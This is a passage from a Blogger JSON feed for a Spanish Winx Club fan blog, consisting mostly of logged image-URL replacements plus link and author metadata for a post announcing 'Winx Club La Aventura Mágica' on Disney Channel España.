\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-JulACXmBLq8%2FUVm4t0zTuuI%2FAAAAAAAAyiw%2Fet1jcqlBlIo%2Fs1600%2F0_49ffd_7ffe893d_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-8w5wlAXro1TUqq6C-u93svlGRRczdgBEiRuXfwerq86g8VlUi4Ru-HSenTESvVnktGiWxT-fpkMJ1C-K_71imwgvpdyWIIEqzjN4E798LKdspTVvqeUBdrpG60y0rgzCzLfkkhbJA\/s1600\/0_49ffd_7ffe893d_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-cg0Huz9k4Ko%2FUVm4tdJHPgI%2FAAAAAAAAyiY%2Fja07KzCpLpo%2Fs1600%2F0_49ffa_5ee97a25_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoX3_hMv1B_wQDVR2UVGqww0qZRfRslIb-uYGzdEqL_K2UeoAhc1yuCsNpGOmWWMpYcT2xGMOLs9Abc7cs0Zk5FlQAy2EzsqXSV-HK6B9nMZO2e237JnFDJIPrrwhdFWOmEXoHjku4fQ\/s1600\/0_49ffa_5ee97a25_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-a-pXMutEvFo%2FUVm4pEbI3RI%2FAAAAAAAAygg%2FXSkedcZ4fbk%2Fs1600%2F0_49fe7_8e1aa160_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_nnV2W-Y-boGLu5jrlDVdF1ymKjRXgPqqAfBRzNZ93wJwuDN1xa1aGmU1GX6KA70b0Gl1EOMX2C35a4YR5LZKH_nteTZMLY7vBkV1d8j0P3wMo43gmUaaGuLrL-rMmIYYRc0wPw2Ng\/s1600\/0_49fe7_8e1aa160_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-YdEYd6OZa9k%2FUVm4qI8Jx_I%2FAAAAAAAAyhM%2FDJIpzFXlybI%2Fs1600%2F0_49fed_19253de0_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU69jJ8tkFKBbv7VzTOLAiYZwVGKSHZD1birqMwwxno4lbuHzB-HZusmRDlCH-XnuTGrlWiqtUPii4I4gtSCViMi4YALc_WPwsR9INsML8arjqmiAsp-3CZpHBSxJremERsQimbCQgzw\/s1600\/0_49fed_19253de0_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-chqkUy9_bQE%2FUVm3z1CDM2I%2FAAAAAAAAygU%2FjdBbYbTB4wk%2Fs1600%2FjPVGUfVuVXc.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZDiSDDuPLgTNzU7eKYzR1oCBvJpDgGucGFgve4TsOSPCPY4QUmw5Z7V9tkOlTMnophpmo6RtYvSTWIss7E4198lvgAKKJVs_ZdvL2aw-cl171P3nOxGvSeQxQzGgLu4lhTy8-0r5HpA\/s1600\/jPVGUfVuVXc.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-WNttzUOZW7Y%2FUVm4pllFdVI%2FAAAAAAAAygs%2Fxp5LIxQ4TzE%2Fs1600%2F0_49fe9_51f58a29_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHNBrkItzMAoEtuIbIwLEWCSMtzzBWQC0uWr1bCx7YipLsfnlAsuIhEcLqovZ20WlcB4dMxOdSDhwC9c7jhaYBOljwBEo7G7g3DtkbW_F5dKMAuVTHTtDOcRHza7i8tgFij4bCXSNqAg\/s1600\/0_49fe9_51f58a29_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-SD6zCq-t8jk%2FUVm4sxSqlBI%2FAAAAAAAAyiQ%2FFmVGGU6fKns%2Fs1600%2F0_49ff9_1337c0ef_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YuM0FQnYKUrxYae-B7FQkO6qjXt-b1TlYy0Ag9UnEFsZgmxZ8VmKZ81Qlg3Pa0Bds_XGs_vDIeJxJyoZ3mW3j2cEcY6mu0VWZeP3GfhNUPauQd-QGoeFv-yr-Xnn2EaBIxyDz6m4QQ\/s1600\/0_49ff9_1337c0ef_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-DbfwHFeBolQ%2FUVm4pcuzSRI%2FAAAAAAAAygo%2FHIL506R4E6w%2Fs1600%2F0_49fe8_db45df5f_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqh_VRo8s0umgqu_sOlLSK2kCJW9SjbZggwMZ5jfP3KfgUfC9OeS_JsWiupDxuRv4J0NwHsJ2YmSSAoFKjHsvGudoQ2qFfKuS3kl3TSpQUJup3pfqoByj9UdJTtuQi8_LKc-RmHlp3A\/s1600\/0_49fe8_db45df5f_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Y1CLDfxCu5Y%2FUVm4svadsjI%2FAAAAAAAAyiE%2FJIKLk1knJ1g%2Fs1600%2F0_49ff7_4d0dde4_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPfP4VCNyYka1yTx0wBbcKOW6OLs4XlU31WQL1Sr4XuclDW7CY4fbjrc1tT2u71VMnNh-A4W2jPbRh2OrUi4RmS0-Ai7xGG6wHn2yVNnirauQdX-19POHWNTsWZ7RCOCD5zbKu0gOuw\/s1600\/0_49ff7_4d0dde4_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-scLlDj0pQDk%2FUVm4sMWXUaI%2FAAAAAAAAyh4%2FZEX6kuhnRnI%2Fs1600%2F0_49ff6_4392a09a_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOO8DkjHSNjvFZrpcZNE6duuUNWnfmvO4n30rrn3lUCaiGef9btb3F_cZDWcFZtT8pY6GZfH5UhJXxCBjVTCeUf6fuVRrqw5dJMB8P6HvoVHr7XfMIloOtLc7fW-Nc0oY-neFOOpGCOQ\/s1600\/0_49ff6_4392a09a_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-gLl8WdwXgOc%2FUVm4szS-46I%2FAAAAAAAAyiI%2FA4KRu9C8Qqc%2Fs1600%2F0_49ff8_a3f676e5_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLuGf76vgMzUGSHgYR6yut8ShcoeMFB2ZYx0qvHHa1RufUtf7jkLMtwSsUtDSWI3ezjL3PkeQsLJOYq5Mz8MzJtr3CAB4MRbV6qOc5bQ-33fMaT5xts0BjS7XKJHgb5KThmhx2T_MBw\/s1600\/0_49ff8_a3f676e5_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-n2RDH1b-c4g%2FUVm4pyzs2uI%2FAAAAAAAAyg8%2FTWr0ZTTjhxc%2Fs1600%2F0_49fea_c6051cb2_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14zruuO7Vi-bKjalX2X0RiMxt3_pshul27LxZpvLnF-thNJ5ZUBRKSAnyL4CKDvutMEYBgO93x7W4bFWnjUauz2tw-8EIq4XJTOll92xZhytVZwnFrIeZYfRc4JZ2t2nQnPAIYQnIdQ\/s1600\/0_49fea_c6051cb2_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Ygp6YuvdlFo%2FUVm4rXMdSbI%2FAAAAAAAAyhU%2F7xBkyzSgZYo%2Fs1600%2F0_49ff1_65e9afed_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlEV9uA6A7Y8Cqcrqm16cqyoBuCLTc1C5hjdTzRIZ3oSk3oZPro9EPI6EdbSMVfjNaMHMoPF1NAako-UcLN11GuKEBvu-2ROVbMFlnlpREmVcKJK-w3ojR3DTROEnLRv4FfuH02dGdpQ\/s1600\/0_49ff1_65e9afed_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-A3UqOqxefio%2FUVm4qZLrB-I%2FAAAAAAAAyhE%2FJXlL81kWdxU%2Fs1600%2F0_49fef_5fdca9a8_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbYqVz0JKklEaF5YOGrTxY4U3vOp_6NKmuv4vUiSYSKRhD4JoJ52ft58v3K2rZYP8f3woEemsHPFuqwTLTe1CvSsnW3NvDVh9SwaFmMVk-KEvUMu5yYgOaaFxUClkbSxYdLEtMJtaXMA\/s1600\/0_49fef_5fdca9a8_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-UcSsl0enl-M%2FUVm4rjfRqPI%2FAAAAAAAAyhk%2FLbH-yYxHQXc%2Fs1600%2F0_49ff3_cdda3037_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjm8jopz-AZH6VKyCzYtg6Wgi5LL9xCV05VeeC4jkcnT-n2om7e2dVsZ9Kina5Lj4UW9B17FYOn11pT1j1PM8LvxNVvJM6v6-ft-pz6_X6yttkvf8UwtpkU0xf-gpQ11x8gS1SdO6Qg\/s1600\/0_49ff3_cdda3037_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-l_PTC8hSpe8%2FUVm4pG5L7MI%2FAAAAAAAAygc%2Fm2V4IVHpinA%2Fs1600%2F0_49fe6_16a0f065_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTPbtw7cXBveHII3qHBhKQ6gwWGbRI8lfP-_CxTLMEToJOP6fSlFthC8Qj0LwoV8feE4BAqbTVuVeuXefmBi1V4cGcGv8Cf9hxUY1quiFXpAsH_ai_WYKzh4YUjCmZJQyYwyKaez2qA\/s1600\/0_49fe6_16a0f065_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6R4bxqsIzBU%2FUVm4rdmZ0hI%2FAAAAAAAAyhg%2Fr9xahg5X7w4%2Fs1600%2F0_49ff2_6066f12a_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFxXtD85X0YzcrtV4yaeDyjbNMqVrB-ELKLiFvXu84tqy4t3nIEPGeu-15nkLjxGlsX5lnWhpYtSAlcxNSFigb701ssugpiSxBbt3DyB5bekohshZ8qsFUnvukB2Fe-94qpxXk_ljOGA\/s1600\/0_49ff2_6066f12a_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-mps5wJxaUFc%2FUVm4uH_yuCI%2FAAAAAAAAyi0%2FR8tvMvxaCbk%2Fs1600%2F0_49fff_3e5ff46c_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJSBiohXVh2TQahttdYrNwvLKFGcaRk4cZjZtf4Lpx0sou0L0KfXIEB7G_7wkzgcizlCsTp8ibDZUzaX5yAh-enWFJIGkYUhzjB9YmEqEJWCYwciEzDW-PD8ANAs7njsVQEXBvOjjVw\/s1600\/0_49fff_3e5ff46c_L.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7634322202413001530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7634322202413001530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/no-te-pierdas-winx-club-la-aventura.html","title":"¡¡No te pierdas Winx Club La Aventura Mágica este viernes en Disney Channel España!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrysw8xJre8WLMe3_B3nyEHIvTBsZSYfGt0_YiJcNe4-M_EaLjAv4tM8bOo7-xuHbSlyHc37jdhwNg-ds5a9Sa9i_ejndUdjVYbW-VOL4SeTIeY-awRxcp8Gv4_gRQY2Q44NfcwTcSA\/s72-c\/0_49ffb_996a94b1_L.jpg","height":"72","width":"72"}}]}});